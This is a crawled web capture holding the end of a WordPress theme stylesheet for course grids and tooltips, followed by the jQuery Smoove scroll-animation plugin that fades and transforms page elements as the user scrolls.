	top: 0;
	left: 0;
}

.portfolio-classic-grid-wrapper .review-stars {
	margin: 0 0;
	list-style: none;
	overflow: hidden;
}

.portfolio-classic-grid-wrapper .review-stars-rated .review-stars.empty:before,
.portfolio-classic-grid-wrapper .review-stars-rated .review-stars.filled:before {
	content: '\f154\f154\f154\f154\f154';
	line-height: 1;
	vertical-align: top;
	white-space: nowrap;
}

.portfolio-classic-grid-wrapper .review-stars-rated .review-stars.filled:before {
	content: '\f155\f155\f155\f155\f155';
}

.portfolio-classic-grid-wrapper .review-stars-rated .review-stars:after,
.portfolio-classic-grid-wrapper .review-stars-rated .review-stars:after {
	clear: both;
	content: '';
	display: block;
}

.portfolio-classic-grid-wrapper .card-rating-total {
	display: inline-block;
	position: relative;
	top: -10px;
	font-size: 13px;
}

.course-grid-container .grid-template3 .card-info .card-title-wrapper {
	padding: 0;
	box-sizing: border-box;
	width: calc(100% - 30px);
	margin: auto;
	border-radius: 5px;
	box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
	position: relative;
	z-index: 3;
	top: -30px;
	background: #fff;
}

.course-grid-container .grid-template3 .portfolio-classic-grid-wrapper:not(.nohover):hover .card-info .card-title-wrapper {
	background: rgba(0, 0, 0, 0.4) !important;
}

.course-grid-container .grid-template2 .card-info .card-meta-wrapper.two-cols {
	float: left;
	width: 100%;
	padding: 20px 20px 20px 20px;
	text-align: left;
}

.course-grid-container .grid-template2 .card-info .card-meta-wrapper-half {
	width: 50%;
	float: left;
}

.course-grid-container .grid-template2 .portfolio-classic-grid-wrapper .card-info .card-meta {
	margin: 0;
}

.course-grid-container .grid-template2 .card-info .card-meta-wrapper-half .card-price {
	background: transparent !important;
}

.course-grid-container .grid-template2 .card-info .card-meta-wrapper {
	padding: 20px 20px 20px 20px;
	text-align: left;
}

.course-grid-container .grid-template2 .card-info .card-meta-wrapper h5 {
	font-size: 12px;
}

.tooltip-templates {
	display: none;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content ul {
	margin-left: 20px !important;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content ul li {
	margin: 10px 0 10px 0 !important;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content ul li:last-child {
	margin-bottom: 0 !important;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content h5 {
	font-size: 16px;
	margin-bottom: 5px;
}

body .tooltipster-sidetip.tooltipster-shadow .tooltipster-content .course-tooltip-content {
	margin: 20px 5px 20px 5px;
	box-sizing: border-box;
}

body.single.single-lp_course .course-grid-container {
	margin: auto;
	margin-bottom: 20px;
}

body.tg-single-course-1.single.single-lp_course .course-grid-container {
	margin-bottom: 20px;
}

.course-grid-container-header {
	text-align: center;
	margin-bottom: 30px;
}

body.tg-single-course-2 .course-grid-container-header {
	text-align: left;
}

#page-content-wrapper .course-curriculum ul.curriculum-sections .section-content {
	margin-top: 16px;
}

.learn-press-form .form-fields .form-field label {
	display: none !important;
}

body.learnpress-page.checkout .learnpress a:last-child {
	display: block;
	clear: both;
	padding-top: 20px;
}

.lp-list-table th, .lp-list-table td {
	font-size: inherit !important;
}

/*
	End CSS for course-grid
*/


/**
*
*  End teacher profile code
*
**/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7
body_size: 2135
content:
/*!
* jQuery Smoove v0.2.11 (http://smoove.js.org/)
* Copyright (c) 2017 Adam Bouqdib
* Licensed under GPL-2.0 (http://abemedia.co.uk/license) 
*/

(function($, window, document) {

  // function for adding vendor prefixes
  function crossBrowser(property, value, prefix) {

    function ucase(string) {
      return string.charAt(0).toUpperCase() + string.slice(1);
    }

    var vendor = ['webkit', 'moz', 'ms', 'o'],
      properties = {};

    for (var i = 0; i < vendor.length; i++) {
      if (prefix) {
        value = value.replace(prefix, '-' + vendor[i] + '-' + prefix);
      }
      properties[ucase(vendor[i]) + ucase(property)] = value;
    }
    properties[property] = value;

    return properties;
  }

  function smooveIt(direction) {
    var height = $(window).height(),
      width = $(window).width();

    for (var i = 0; i < $.fn.smoove.items.length; i++) {
      var $item = $.fn.smoove.items[i],
        params = $item.params;
		
		if(!$item.hasClass('smooved'))
		{	
	      // if direction isn't set, set offset to 0 to avoid hiding objects that are above the fold
	      var offset = (!direction || direction === 'down' && $item.css('opacity') === '1') ? 0 : params.offset,
	        itemtop = $(window).scrollTop() + height - $item.offset().top;

	
	      // offset in %
	      if (typeof offset === 'string' && offset.indexOf('%')) {
	        offset = parseInt(offset) / 100 * height;
	        //console.log('offset '+offset+' | itemTop '+itemtop);
	      }
	      
	      if (itemtop < offset || direction == 'first') {
		      
			  if (!isNaN(params.opacity)) {
			    $item.css({
			      opacity: params.opacity
			    });
			  }
	
	        var transforms = [],
	          properties = ['move', 'move3D', 'moveX', 'moveY', 'moveZ', 'rotate', 'rotate3d', 'rotateX', 'rotateY', 'rotateZ', 'scale', 'scale3d', 'scaleX', 'scaleY', 'skew', 'skewX', 'skewY'];
	
	        for (var p = 0; p < properties.length; p++) {
	          if (typeof params[properties[p]] !== "undefined") {
	            transforms[properties[p]] = params[properties[p]];
	          }
	        }
			
	        var transform = '';
	        for (var t in transforms) {
	          transform += t.replace('move', 'translate') + '(' + transforms[t] + ') ';
	        }
	        
	        if (transform) {
	          $item.css(crossBrowser('transform', transform));
	          $item.parent().css(crossBrowser('perspective', params.perspective));
	          //$item.parent().css(crossBrowser('transformStyle', params.transformstyle));
	
	          if (params.transformOrigin) {
	            $item.css(crossBrowser('transformOrigin', params.transformOrigin));
	          }
	        }
	        
	        if(typeof params.delay !== "undefined" && params.delay > 0)
	        {
		        $item.css('transition-delay', parseInt(params.delay)+'ms');
	        }
	        
	        $item.addClass('first_smooved');
	        
	        /*if($item.hasClass('elementor-widget-image'))
	        {
		        console.log(itemtop + '<' + offset);
	        }*/
	        
	      } else {
		      	if(!$item.hasClass('first_smooved') === true)
			  	{
			      	$item.stop().css('opacity', 1).css(crossBrowser('transform', 'translate(0px, 0px)')).css('transform', '');
				  	$item.addClass('smooved');
				  	$item.parent().addClass('smooved');
				}
				else
				{
					jQuery('body').addClass('has-smoove');
					
					if(itemtop < offset || jQuery(window).height() >= jQuery(document).height())
					//if(itemtop < offset)
					{
						$item.stop().queue(function (next) { 
						    jQuery(this).stop().css('opacity', 1).css(crossBrowser('transform', 'translate(0px, 0px)')).css('transform', '');
						    $item.addClass('smooved');
							$item.parent().addClass('smooved');
							$item.removeClass('first_smooved');
						    next(); 
						});
					}
					else
					{
						$item.stop().delay(1000).queue(function (next) { 
							window.scrollTo(window.scrollX, window.scrollY+1);
						});
						
						$item.removeClass('first_smooved');
					}
				}
	      }
	    }
    }
  }

  function throttle(fn, threshhold, scope) {
    threshhold = threshhold || 250;
    var last, deferTimer;
    return function() {
      var context = scope || this,
        now = +new Date(),
        args = arguments;
      if (last && now < last + threshhold) {
        // hold on to it
        clearTimeout(deferTimer);
        deferTimer = setTimeout(function() {
          last = now;
          fn.apply(context, args);
        }, threshhold);
      } else {
        last = now;
        fn.apply(context, args);
      }
    };
  }

  $.fn.smoove = function(options) {
    $.fn.smoove.init(this, $.extend({}, $.fn.smoove.defaults, options));
    return this;
  };

  $.fn.smoove.items = [];
  $.fn.smoove.loaded = false;

  $.fn.smoove.defaults = {
    offset: '50%',
    opacity: 0,
    delay: '0ms',
    duration: '500ms',
    transition: "",
    transformStyle: 'preserve-3d',
    transformOrigin: false,
    perspective: 1000,
    min_width: 768,
    min_height: false
  };

  $.fn.smoove.init = function(items, settings) {
	  
    items.each(function() {
      var $item = $(this),
        params = $item.params = $.extend({}, settings, $item.data());

      $item.data('top', $item.offset().top);

      params.transition = crossBrowser('transition', params.transition, 'transform');
      $item.css(params.transition);

      $.fn.smoove.items.push($item);
    });

    // add event handlers
    if (!$.fn.smoove.loaded) {
      $.fn.smoove.loaded = true;

      var oldScroll = 0,
        oldHeight = $(window).height(),
        oldWidth = $(window).width(),
        oldDocHeight = $(document).height(),
        resizing;

      // naughty way of avoiding vertical scrollbars when items slide in/out from the side
      if ($('body').width() === $(window).width()) {
        $('body').addClass('smoove-overflow');
      }

      /*$(window).on("orientationchange resize", function() {
        clearTimeout(resizing);
        resizing = setTimeout(function() {
          var height = $(window).height(),
            width = $(window).width(),
            direction = (oldHeight > height) ? direction = 'up' : 'down',
            items = $.fn.smoove.items;

          oldHeight = height;

          // responsive support - reassign position values on resize
          if (oldWidth !== width) {
            for (var i = 0; i < items.length; i++) {
              items[i].css(crossBrowser('transform', '')).css(crossBrowser('transition', ''));
            }

            // wait for responsive magic to finish
            var stillResizing = setInterval(function() {
              var docHeight = $(document).height();
              if (docHeight === oldDocHeight) {
                window.clearInterval(stillResizing);
                for (var i = 0; i < items.length; i++) {
                  items[i].data('top', items[i].offset().top);
                  items[i].css(items[i].params.transition);
                }
                smooveIt(direction);
              }
              oldDocHeight = docHeight;
            }, 500);
          } else {
            //smooveIt(direction);
          }
          oldWidth = width;
        }, 500);
      });*/
      
      //Add iframe handler for Elementor editor
      if($('body').hasClass('elementor-editor-active'))
      {
	      $('iframe#elementor-preview-iframe').ready(function(){
	          smooveIt('first');

	        // throttle scroll handler
	        $(window).on('scroll', throttle(function() {
	          var scrolltop = $(window).scrollTop(),
	            direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
	          oldScroll = scrolltop;
	          smooveIt(direction);
	        }, 250));
	        
	        window.scrollTo(window.scrollX, window.scrollY+1);
	      });
	   }
	   else
	   {
		   jQuery(document).ready(function(){ 
	        smooveIt('first');
			
	        // throttle scroll handler
	        $(window).on('scroll', throttle(function() {
	          var scrolltop = $(window).scrollTop(),
	            direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
	          oldScroll = scrolltop;
	          smooveIt(direction);
	          
	        }, 250));
	        
	        if(jQuery(window).height() >= jQuery(document).height())
	        {
		        smooveIt('down');
	        }
	        
	        //Firefox hack for firing first event
	        var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
	        if (isFirefox) {
	        	window.scrollTo(window.scrollX, window.scrollY+1);
	        }
	        
	        //Touch devices hack for firing first event
	        var isTouch = ('ontouchstart' in document.documentElement);
	        if ( isTouch ) {
		        window.scrollTo(window.scrollX, window.scrollY+1);
		    }
	        
	      });
	   }
    }
  };

}(jQuery, window, document));
